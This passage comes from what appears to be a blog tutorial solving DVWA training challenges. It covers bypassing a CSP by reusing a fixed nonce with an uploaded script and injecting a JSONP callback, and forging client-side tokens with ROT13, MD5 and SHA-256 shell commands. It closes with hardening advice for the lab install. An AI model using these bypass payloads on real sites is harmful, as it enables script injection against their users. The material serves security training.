
As a result, script will be executed.
Medium
The medium level still does allow self script includes, but requires a script to match nonce that is also defined on the server. After observing a few responses, we can see that this is a security risk, as the nonce is the same every time.

And now comes the interesting part – we will have to chain multiple vulnerabilities and exploit File Upload. As the Medium security level is set, refer to the previous sections of this article if you do not remember how to exploit it.
Upload the file created in the Low level explanation by using File Upload on DVWA.
As we intercepted request and we know the nonce, we can use it for constructing a payload. It will look like this:
<script nonce="TmV2ZXIgZ29pbmcgdG8gZ2l2ZSB5b3UgdXA=" src="/hackable/uploads/low-csp.js"></script>We have to use the <script> element as unlike with the Low level, the medium does not wrap our script with the <script> element And a nonce is needed for the CSP to be effective. Another crucial detail is setting a source, which is the /hackable/uploads/low-csp.js that points to the location of a file that we just uploaded.

After this, script should be executed
High

On this level, there is a Solve the sum button that calls a script that “calculates” the value of the hardcoded numbers and returns the sum. A GET request is sent that has a callback solveSum that returns us the result: /vulnerabilities/csp/source/jsonp.php?callback=solveSum.
What we can do is to intercept the request and instead of the solveSum, inject our own value. Let’s say we want to inject an alert:

And as a result, the code will be executed:
Impossible
Just like in the high level, JSONP is used for calling a callback function. However, this tame the function is hardcoded and there is no possibility to add custom code.
JavaScript
While JavaScript scripts can’t be called as the vulnerabilities itself, it can definitely become an attack vector. And also, in some cases JavaScript script can give an attacker useful information that might lead to further system exploitation. DVWA JavaScript vulnerability focuses on showing what can be the potential consequences if a script contains sensitive information.
Low
There is an easy task (at least it looks easy) – enter word “success” and hit Submit. However, the problem you will face is the token. Token will be invalid.

However, the purpose of the DVWA JavaScript vulnerability is to reverse engineer JavaScript code to get the needed information. Such information will help to exploit vulnerability. First step would be to locate JavaScript code. This can be done by inspecting page HTML. You will that there is a JS code included inside the <script> element. One function is really interesting for us. It consists of the logic for creating token, which we need.

Now we know that we can construct token by using ROT13 function and generating a MD5 hash. If you are on Kali Linux, this can be done easily with the terminal only:
echo -n ‘success’ | tr ‘A-Za-z’ ‘N-ZA-Mn-za-m’ | md5sum
As a result, token will be generated – 38581812b435834ebf84ebcc2c6424d6.
Let’s try to send a request, this time with the correct token. Intercept request with Burp Suite and edit the token.


And BINGO. We managed to get the phrase ‘Well done!’ instead of the ‘Invalid token’.
Medium
This time the script is minimized and it will be harder for us to read it. Try to find the script and open it (the script is called medium.js). Alternatively, after you made a request, you can go to the Debugger tab of the browser, find the script, and use the Pretty print source function, if you are using the Firefox browser. This will make the script more human-readable by formatting it.

Now we can analyze the code. We can see that setTimeout() calls a function that passes ‘XX’ to the do_elsesomething() function. The do_elsesomething() function sets token to the value of received value plus entered phrase plus ‘XX’ that is passed to the do_something() function. If this sounds complicated, take a look at the code again. I really encourage you to try to execute the function by yourself, either in the browser or IDE or even in your mind, in order to get the correct token.
I’ve edited the code and ran it in code editor. It generated and printed the correct token.

Just like in the previous step, we can use Burp Suite to send the request with a found-out token. And … BINGO. The wanted Well done! is here instead of the devastating You got the phrase wrong or Invalid token phrases.
High
Identically as with the case of medium DVWA JavaScript, we have a script, this time called high.js, After formatting it, we might see that it looks differently.

That’s because JavaScript code is obfuscated. There are a few hints on the page that tells what tools were used for obfuscating. There is also a website that will help to deobfuscate the code – https://deobfuscatejavascript.com. We can enter the code from JavaScript file and see what we will get.

Even though the code transformed, it’s still pretty hard to understand it. However, even most of the code is not beneficial for us, last lines of the code is what we need:
(function() {
    'use strict';
    var ERROR = 'input is invalid type';
    var WINDOW = typeof window === 'object';

    .........................
    .........................

function do_something(e) {
    for (var t = "", n = e.length - 1; n >= 0; n--) t += e[n];
    return t
}
function token_part_3(t, y = "ZZ") {
    document.getElementById("token").value = sha256(document.getElementById("token").value + y)
}
function token_part_2(e = "YY") {
    document.getElementById("token").value = sha256(e + document.getElementById("token").value)
}
function token_part_1(a, b) {
    document.getElementById("token").value = do_something(document.getElementById("phrase").value)
}
document.getElementById("phrase").value = "";
setTimeout(function() {
    token_part_2("XX")
}, 300);
document.getElementById("send").addEventListener("click", token_part_3);
token_part_1("ABCD", 44);
It contains of the logic for generating token. We can reverse engineer the sequence and we can see that there four functions in total:
- token_part_2
- token_part_3
- token_part_1
- do_something
There are two ways how you can manage this task – by trying to run the code (with a small changes derived from the code investigation) and see what happens, or to analyze everything line by line, try to understand the logic and solve the task by yourself with a help of some tools (only where this is needed). For this example, we will choose the second approach.
For running the JavaScript code you can use any code editor you want. You might even use the browser. Just choose the method that you like the most. I used Atom editor for this example. If you might want to try it, there is a video how you can make JavaScript code run in the Atom editor.
What we should do next is to get the token from the page as this value is needed for the defined JS functions. After inspecting the page we can see that the token is ecc76c19c9f3c5108773d6c3a18a6c25c9bf1131c4e250b71213274e3b2b5d08. This token is the same for every request.
Now let’s get back to the code chunk we have. So far we know that there are 4 functions that have to be called in a specific order. Initially it might look that the token_part_2 will be called before token_part_3. However, it is inside the setTimeout function, that will delay the call for 300 ms, An educated guess might be that token_part_2 invocation will be put on sleep and in the meanwhile, token_part_3 will execute. After that token_part_2 will be run, and lastly, token_part_1. We can run a small test and see if this guess is correct:

Ok, so from this example we might guess that the real sequence is token_part_3, token_part_1, and lastly, token_part_2. But then again, this code can say nothing and might not be accurate as only the console.log() was used in this example, while the real code uses sha256 function and logic differs a little bit between functions.
Another indication that the token_part_3 is the first function that is called, can be seen pretty easily. If we intercept the request we can see that the the token is different:

Token is different than the initial. Reason for this is that we call the token_part_3 by clicking on Submit button. This is the code part that proves this: document.getElementById(“send”).addEventListener(“click”, token_part_3);.
Moving along, logic of the three mentioned functions can be broke down into this:
- token_part_3 – generates sha256 hash of the string that is constructed from token + “ZZ”. And we already know that this value is equal to 28638d855bc00d62b33f9643eab3e43d8335ab2b308039abd8fb8bef86331b14.
- token_part_1 – passes our phrase (“success”) to the do_something function, returned string assigns to the token variable. And what the do_something function does, is some operations with the string characters.
- token_part_2 – function generates the hash of “XX” + value of the token.
After the token_part_3 was executed, token_part_1 sets the token to sseccus (product of the do_something). So, the hardly generated previous token value is overwritten.

And lastly, the function token_part_2 constructs a string XXsseccus and generates a sha256 value of it. We can do this with a simple command on Kali Linux: echo -n XXsseccus | sha256sum. The result of it is 7f1bfaaf829f785ba5801d5bf68c1ecaf95ce04545462c8b8f311dfc9014068a. This is our final token. Set the input field value to the token, enter “success” phrase, hit Submit, and done!
Impossible
With the Impossible level of the DVWA JavaScript you will see a philosophical, yet accurate phrase:
You can never trust anything that comes from the user or prevent them from messing with it and so there is no impossible level.
Are there any DVWA alternatives?
There are plenty of similiar applications. I already mentioned that there are more than a dozen OWASP apps. I’ve made a long list with the potential DVWA alternatives, but if you are in a hurry and you are thriving for new security challenges (I know that feeling), here are a few apps you might proceed to:
All of the mentioned applications are great alternatives to DVWA, as they all have OWASP Top Ten vulnerabilities implemented. It is very important to keep practicing the things you’ve learned, as there is no golden bullet for, let’s say, finding SQLi vulnerabilities. The better you know the basics, the higher chance you will be able to identify vulnerabilities in the wild. And solid grounds are very important if you are seeking a bug bounty hunter career or just trying to level up as a security tester.
How to harden DVWA installation?
If you DO want to install DVWA on your main machine, make sure at least some of the security measures are implemented. The most straightforward way to prevent outsiders from reaching your web application (although, this is definitely not the best one), is to set basic authentication. Every time someone would want to access the application, he or she would have to enter a username and password. This will ensure that no unrelated users would be able to access the application. But keep in mind the basic authentication is not the silver bullet and it is not the safest way to secure DVWA, however, this is better than nothing.
You can set the DVWA application’s basic auth for XAMPP by editing. htaccess file that is already created in C:\xampp\htdocs folder. Append a few more additional lines to the file contents:
AuthType Basic
AuthName “Password Protected Area”
AuthUserFile .htpasswd
Require valid-user
Another thing you must do, is to create a .htpasswd file in the C:\xampp\apache\ folder. You can declare username and password inside the file like this:
dvwa-sec:$2y$10$2M81XPUwreBzuyUaA5DkYeb7vnPhHXlhEfujQ49UTDEny6I5AxA6W
In this case, I want the username to be dvwa-sec, and I want it to have dvwa-is-sec3rE password. But as you know, saving passwords in plain text is not secure. You can use this generator that will encode your password in bcrypt or any other algorithm you might want to use. I used bcrypt for this example, you might use other algorithms, however, keep that in mind that not all of them provide efficient security for your password.

Save the username and password in .htpasswd file and restart the Apache (stop and start it from the XAMPP Control Panel). Next time you will visit localhost, you will be asked for username and password.
I already mentioned this previously, but if you want DVWA to be secure, install it on a virtual machine that has NAT networking mode.
Final Words
If you’ve managed to finish all challenges all by yourself, this is great. However, don’t worry if some of the vulnerabilities are unclear to you. Understanding how each of them can be exploited takes time and requires practice. There are many examples of how these vulnerabilities can be exploited in the wild, but before continuing with the next steps of the web application penetration testing journey you must have solid basics. And DVWA is great for providing these basics.

Highly passionate about cyber security (penetration testing, bug bounty hunting, cybersecurity in general), and blogging. I am experienced in vulnerability assessments, penetration testing, various security audits, had worked with various clients, most of them were in finance sector.
CompTIA Security+, CEH, CEH Practical, CEH Master, and OSCP certified.

